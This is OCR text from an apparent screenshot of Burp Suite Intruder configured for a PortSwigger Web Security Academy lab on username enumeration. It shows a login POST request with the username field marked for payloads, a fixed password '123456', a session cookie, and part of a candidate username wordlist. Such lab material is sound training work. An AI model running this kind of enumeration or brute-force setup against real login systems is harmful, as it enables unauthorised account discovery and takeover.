 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Payloads
Payloads
Resource pool
Settings
Payload position: All payload positions
Payload type: Simple list
Payload count: 0
Request count: 0
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks
on each payload before it is used.
Add E... Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe transmission
Sniper attack
Target https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net Update Host hea
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
3 Cookie: session=U9vUL0mZAwr6bvNMPnBgtjYM06VS1SDI
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net/logi
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§s0mm3r§&password=123456
Search 1 highlight 1 payload posi
Event log All issues Memory: 199.7MB of 7.71GB
Lab: Usern Username Authentica Authentica
https://portswigger.net/web-security/authentication/au...
Menu
apache
apollo
app
app01
app1
apple
application
applications
apps
appserver
aq
ar
archie
arcsight
argentina
arizona
arkansas
arlington
as
as400
asia
asterix
at
athena
atlanta
atlas
att
au
auction
austin
auth
SIGN UP LOGIN